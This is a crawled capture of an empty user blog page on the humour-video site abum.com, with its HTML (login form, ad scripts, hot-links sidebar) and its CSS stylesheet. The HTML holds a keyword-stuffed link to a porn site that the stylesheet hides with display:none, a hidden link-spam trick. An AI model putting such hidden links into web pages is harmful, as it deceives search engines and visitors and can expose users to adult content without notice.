

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olegpaninov.blogs.abum.com/
body_size: 13847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/FTW/">FTW</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/210999." style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">olegpaninov</a></h1><p>Joined: January 22, 2020</p><p>Last visited: January 22, 2020</p><p style="margin-bottom:5px">Total posts: 0</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/">Recently added</a> | <a href="/mostdiscussed/">Most discussed</a> | <a href="/mostviewed/">Most viewed</a></div><a class="h1" href="/">olegpaninov's media blog</a></h1><div id="media_listing"></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Interesting and funny videos that make you laugh at work or at home" href="/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://olegpaninov.blogs.abum.com/td/css/style.css?1344722494
body_size: 22092
content:
*{font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;font-size:11px;text-decoration:none;line-height:120%}
a{text-decoration:underline;color:#ec4e01;padding:0 1px}
a:hover{text-decoration:none;background:#ec4e01;color:white}
embed,object,body,img,p,form,tr,td,table,ul,li,h1,h2{vertical-align:top;padding:0;margin:0;border:0;list-style:none}
table{border-collapse:collapse}
body{background:#ccc}

.ajax{display:inline}
#ajax_icon{float:right;margin:5px 5px 0 0;display:none;width:16px;height:16px}

.body{width:1000px;margin:auto}
.head{height:165px;background:#e2e2e2 url(/td/i/logo_bg.gif) repeat-x;border-bottom:1px solid #d8d8d8}
.head .left{width:761px;float:left}
.head .left .logo{float:left;width:294px;height:86px;display:block;padding:7px 0 0 21px;background:url(/td/i/logo.gif) no-repeat 21px 7px}
.head .left .logo h1{display:none}
.head .left .user_panel{float:left;width:297px;height:74px;margin:4px 0 0 70px;display:block;background:url(/td/i/user_panel.gif);padding:16px 12px 0 19px;font:9px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:black}
.head .left .user_panel h1{margin:0 0 3px 0;font:bold 10px Verdana,Tahoma,Arial,Helvetica,sans-serif;color:#d00303}
.head .left .user_panel .user_menu{margin-top:10px;text-align:justify}
.head .left .user_panel .user_menu a{float:left;height:20px;padding:2px 0 0 17px;text-transform:uppercase;font:10px Verdana;color:#d30202;margin-right:7px;text-decoration:none}
.head .left .user_panel .user_menu a:hover{text-decoration:underline}
.head .left .user_panel .user_menu .manage_profile{background:url(/td/i/user_menu_profile.gif) no-repeat}
.head .left .user_panel .user_menu .logout{background:url(/td/i/user_menu_logout.gif) no-repeat}
.head .left .menu{background:white;float:left;height:31px;width:753px;border-top:1px solid #e2e2e2;border-bottom:1px solid #d8d8d8;margin-top:6px;padding:4px 0 0 8px}

.head .left .menu a{display:block;float:left;height:25px;cursor:pointer;text-decoration:none;padding:0}
.head .left .menu div{float:left;height:25px;width:1px;background:url(/td/i/menu_separator.gif) no-repeat 0 2px;margin:0 3px}
.head .left .menu a span,.head .left .menu a b,.head .left .menu a i{display:block;float:left}
.head .left .menu a span,.head .left .menu a i{width:4px;height:25px}
.head .left .menu a b{text-transform:lowercase;padding:5px 4px 0 4px;height:20px;color:#d27202;font-size:12px}
.head .left .menu a:hover,.head .left .menu a.current{background-color:white} /* IE hack */
.head .left .menu a:hover b,.head .left .menu a.current b{padding:4px 4px 0 4px;height:19px;border-top:1px solid #f5b86e;border-bottom:1px solid #f5b86e}
.head .left .menu a:hover span,.head .left .menu a.current span{background:url(/td/i/menu_round_left.gif) no-repeat}
.head .left .menu a:hover i,.head .left .menu a.current i{background:url(/td/i/menu_round_right.gif) no-repeat}

.head .left .submenu{background:url(/td/i/submenu_bg.gif) repeat-x;float:left;height:26px;width:749px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;padding:0 0 0 12px}
.head .left .submenu a{background:url(/td/i/submenu_prefix.gif) no-repeat 0 10px;font-size:11px;color:#6d6d6d;padding:5px 0 0 8px;height:21px;display:block;float:left;margin:0 10px 0 0;text-transform:lowercase}
.head .left .submenu a.current{text-decoration:none}

.head .right{position:relative;width:200px;float:right;background:url(/td/i/search_panel.gif) no-repeat 0 3px;height:142px;padding:23px 21px 0 18px}
.head .right form{margin:0 0 19px 0}
.head .right h1{color:#6d6d6d;font-size:11px}
.head .right,.head .right a{color:#ef5016;font-size:11px;text-decoration:none}
.head .right a:hover{text-decoration:none;background:#ef5016;color:white}
.head .right .query{margin:0 0 0 3px;border:0;padding:0;width:165px}
.head .right .submit{border:0;width:31px;height:16px;padding:0;margin:0;position:relative;top:4px;cursor:pointer}

table.body{background:#e2e2e2}
.side_left{width:160px;padding:10px 0 10px 10px}
.side_right{width:300px;padding:10px}
.side_mid{padding:10px 0 0 10px}

.side_mid div.ad,.side_right div.ad,.side_left div.ad{overflow:hidden;padding-bottom:10px;margin:auto;text-align:center}
.side_mid div.ad *,.side_right div.ad *,.side_left div.ad *{margin:auto}

.panel_head{height:4px;overflow:hidden}
.panel_footer{height:6px;overflow:hidden;margin:0 0 10px 0}
.panel_body{background:white;border-right:1px solid #ccc;overflow:hidden}

.panel_160_head{width:160px;background:url(/td/i/panel_160_head.gif) no-repeat}
.panel_160_footer{width:160px;background:url(/td/i/panel_160_footer.gif) no-repeat}
.panel_160_body{width:159px}

.panel_300_head{width:300px;background:url(/td/i/panel_300_head.gif) no-repeat}
.panel_300_footer{width:300px;background:url(/td/i/panel_300_footer.gif) no-repeat}
.panel_300_body{width:299px}

.panel_132_head{width:132px;background:url(/td/i/panel_132_head.gif) no-repeat}
.panel_132_footer{width:132px;background:url(/td/i/panel_132_footer.gif) no-repeat}
.panel_132_body{width:131px}

.panel_body h1,.panel_body h1 a{position:relative;color:#d64201;font:bold 14px Arial,Helvetica,sans-serif;margin:0 0 5px 8px;text-decoration:none}
.panel_body h1.big,.panel_body h1.big a{font-size:16px;margin:5px 0 5px 8px}
.panel_body h1 a:hover{background:#d64201;color:white}
.panel_132_body h1{font-size:12px}
.panel_body h1 div{position:absolute;top:1px;right:0;font-size:11px;color:#666;font-weight:normal;margin-right:5px}
.panel_body h1 div a{font-size:11px;color:#f98750;margin:0}
.panel_body h1 div a:hover{color:white;background:#f98750}
.panel_body h2{color:white;font-size:11px;font-weight:bold;background:#867d7d;padding:5px}
.panel_body p{color:#666;margin:5px 8px}

.panel_body .links a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block}
.panel_body .links a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}
.panel_body .links a.rrated{color:#f98750;background:url(/td/i/links_rrated_icon.gif) 0 6px no-repeat;padding:3px 0 3px 15px;display:block}
.panel_body .links a:hover.rrated{background-image:url(/td/i/links_rrated_icon.gif);background-color:#f98750;color:white}

.panel_body .links_2x a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 8px no-repeat;padding:3px 0 3px 10px;display:block;float:left;width:46%}
.panel_body .links_2x a:hover{background-image:url(/td/i/links_arrow_hover.gif);background-color:#f98750;color:white}

.panel_body .tags a{color:#f98750}
.panel_body .tags a:hover{color:white;background:#f98750}
.panel_body .tags{font-size:13px;text-align:justify}

.footer{border-top:6px solid #d7d7d7;height:130px;background:url(/td/i/footer_bg.gif) repeat-x}
.footer .left{float:left;width:450px}
.footer .left{padding:45px 0 0 0;text-align:center;color:#767474;font-size:12px;line-height:150%}
.footer .left a{color:#767474;font-size:12px}
.footer .left a:hover{background:#767474;color:white}
.footer .right{float:left;width:485px;background:url(/td/i/linkexchange_area.gif) no-repeat 25px 23px;height:85px;padding:27px 20px 15px 35px;height:77px;vertical-align:middle;overflow:hidden}
.footer .right a{float:left;width:25%;color:#817e7e;text-align:center;height:16px;display:block;padding:3px 0 0 0;margin:0}
.footer .right a:hover{background:#817e7e;color:white}

.side_mid h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;position:relative}
.side_mid h1 a.h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;text-decoration:none}
.side_mid h1 a:hover.h1{text-decoration:none;color:white;background-color:#ad0420}

div.sorting_bar{font-size:12px;color:#f88601;font-weight:normal;float:left;margin-bottom:15px}
div.sorting_bar strong{font-size:12px;font-weight:bold}
div.sorting_bar a{font-size:12px;color:#f88601;margin:0 3px}
div.sorting_bar a:hover,div.sorting_bar a.current{color:white;text-decoration:none;background-color:#f88601}
div.sorting_bar a.current{cursor:default}

.side_mid h1 div.sorting_bar{float:right;margin:3px 0 0 0;font-size:11px}
.side_mid h1 div.sorting_bar strong{font-size:11px;font-weight:bold}
.side_mid h1 div.sorting_bar a{font-size:11px}

.side_mid h1 .paginator_simple{position:absolute;right:0;top:3px}

.paginator_simple{text-align:right}
.paginator_simple a{padding:0 3px;color:#f84101;font-size:12px;text-decoration:none}
.paginator_simple a:hover{text-decoration:none;background-color:#f84101;color:white}
.paginator_simple a:hover.current{text-decoration:none}
.paginator_simple a.current{font-weight:bold}

.paginator_panel{margin-bottom:15px}
.paginator_panel .top,.paginator_panel .top500{height:5px;background:url(/td/i/wide_white_top.gif) no-repeat;overflow:hidden}
.paginator_panel .top500{background:url(/td/i/wide500_white_top.gif) no-repeat}
.paginator_panel .bottom,.paginator_panel .bottom500{height:6px;background:url(/td/i/wide_white_bottom.gif) no-repeat}
.paginator_panel .bottom500{background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.paginator_panel .body,.paginator_panel .body500{background:#f2f2f2;border-right:1px solid #c2c2c2;width:669px;height:31px}
.paginator_panel .body500{width:499px}
.paginator_panel .prev,.paginator_panel .next{float:left;margin:8px 15px 5px 15px;color:#666666;font-size:12px;font-weight:bold}
.paginator_panel a.prev,.paginator_panel a.next{color:#f84101;font-size:12px;font-weight:bold}
.paginator_panel a.prev:hover,.paginator_panel a.next:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel .inside{text-align:center;padding:8px 0 0 0}
.paginator_panel .inside a{font-size:12px;text-decoration:none;color:#f84101;padding:0 3px}
.paginator_panel .inside a:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel a:hover.current{text-decoration:none}
.paginator_panel a.current{font-weight:bold}
.paginator_panel .next{float:right}

.hover_play_icon{display:none;cursor:pointer;width:114px;height:81px;position:absolute;background:url('/td/i/hover_play_icon.png') no-repeat;z-index:9;padding:0;margin:0}
.hover_triangle_up{display:none;cursor:pointer;background:url(/td/i/media_triangle_up.png);width:21px;height:18px;position:absolute;z-index:10;padding:0;margin:0}
.hover_triangle_left{display:none;cursor:pointer;background:url(/td/i/media_triangle_left.png);width:18px;height:21px;position:absolute;text-decoration:none;z-index:10;padding:0;margin:0}

#fm_thumbs{background:white;padding:7px 0 0 0px;height:89px;border-bottom:1px solid #a4a4a4;width:500px}
#fm_thumbs a{float:left;padding:0 0 8px 0;margin:0 0 0 9px}
#fm_thumbs a:hover{background:none}
#fm_thumbs a img{width:114px;height:81px;padding:0;margin:0}

#fm_info{background:#f5f2e5 url(/td/i/featured_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px}
#fm_title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#fm_descr{font-size:11px;color:#666;display:block}

#media_listing{margin-bottom:15px}
#media_listing div.item,#media_listing div.item_hover{margin-top:13px;display:block;width:500px;height:95px;position:relative}
#media_listing.short{padding:0 0 0 8px;height:313px;overflow:auto;z-index:20;position:relative}
#media_listing.short div.item,.panel_body #media_listing div.item_hover{width:274px;margin-top:13px}
#media_listing div.item{background:#eeece3 url('/td/i/list_item_right.gif') no-repeat right top}
#media_listing div.item_hover{background:#f5f2e5 url('/td/i/list_item_right_hover.gif') no-repeat right top}
#media_listing.short div.item{background:#eeece3 url('/td/i/list_item_panel_right.gif') no-repeat right top}
#media_listing.short div.item_hover{background:#f5f2e5 url('/td/i/list_item_panel_right_hover.gif') no-repeat right top}
#media_listing a.item{display:block;height:95px;text-decoration:none}
#media_listing a:hover{background:none}
#media_listing a.item img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:114px;height:81px}
#media_listing a.item span.info{cursor:pointer;display:block;padding:10px 10px 5px 15px;overflow:hidden;height:70px}
#media_listing.short a.item span.info{padding:5px}
#media_listing a.item span.info h1{cursor:pointer;font-size:12px;font-weight:bold;color:#126ebc;font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;display:inline}
#media_listing a.item span.info h1 b{font-size:inherit;color:#0065bb}
#media_listing.short a.item span.info h1{margin:0;position:static}
#media_listing a.item span.info h2{cursor:pointer;font-size:11px;color:#666;font-weight:normal;margin:5px 0 0 0;padding:0;background:none}
#media_listing div.info{position:absolute;right:10px;top:13px;font-size:10px;cursor:pointer}
#media_listing div.info a{font-size:10px;color:#f98750}

#media_listing.favorites_listing div.info{top:5px;text-align:right}

#media_listing_hor div.thumbs{clear:both;background:white;padding:7px 10px 0 10px;height:89px;border-bottom:1px solid #a4a4a4;width:650px}
#media_listing_hor div.thumbs a{float:left;padding:0 0 8px 0;margin:0 8px 0 8px}
#media_listing_hor div.thumbs a:hover{background-color:white}
#media_listing_hor div.thumbs a img{width:114px;height:81px;padding:0;margin:0}
#media_listing_hor a.info{background:#f5f2e5 url(/td/i/listings_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px;margin-bottom:15px}
#media_listing_hor a.info span.title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#media_listing_hor a.info span.descr{font-size:11px;color:#666;display:block}

#ap{display:none}

.panel_body p.media_info,.panel_body p.media_info *{font-size:12px}
.panel_body p.media_info a{color:#ec4e01}
.panel_body p.media_info a:hover{background-color:#ec4e01;color:white}
.panel_body p.media_info span.tags a{color:#f98750}
.panel_body p.media_info span.tags a:hover{background-color:#f98750;color:white}

.prev_next_image_place{padding:0 0 0 26px;height:90px}
.prev_next_image_place a{display:block;width:114px;height:81px;float:left}
.prev_next_image_place .next_link{margin-right:20px}
.prev_next_image_place div,.prev_next_image_place span{width:114px;height:81px}
.prev_next_image_place div{width:114px;height:56px;background:#666;text-align:center;color:white;font-size:11px;float:left;padding-top:25px}
#over_previous{display:block;background:url(/td/i/over_previous.png) no-repeat}
#over_next{display:block;background:url(/td/i/over_next.png) no-repeat}

#tabSelector{margin-bottom:10px}
#tabSelector span,#tabSelector a{font-size:12px}
#usersListTab div.item,#usersListTab div.item_hover{margin-top:13px;display:block;width:500px;height:64px;position:relative;cursor:pointer;overflow:hidden}
#usersListTab div.item a,#usersListTab div.item_hover a{display:block;height:64px;cursor:pointer}
#usersListTab a:hover{background-color:#eeece3}
#usersListTab div.item{background:#eeece3 url('/td/i/list_item64_right.gif') no-repeat right top}
#usersListTab div.item_hover{background:#f5f2e5 url('/td/i/list_item64_right_hover.gif') no-repeat right top}
#usersListTab a img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:50px;height:50px}
#usersListTab div.info{position:absolute;left:73px;top:0px;font-size:11px;cursor:pointer}
#usersListTab div.info a{display:inline}
#usersListTab div.info a:hover{background-color:#ec4e01}
#usersListTab div.info h1{margin:3px 0;cursor:pointer}

.blog_profile{height:103px}
.blog_profile a.left{float:left;background:#a4a4a4;margin-right:10px;padding:0}
.blog_profile a.left img{position:relative;top:-1px;left:-1px;width:80px;height:80px}
.blog_profile .mid{float:left;width:250px}
.blog_profile .right{float:left;padding:0 0 0 10px}
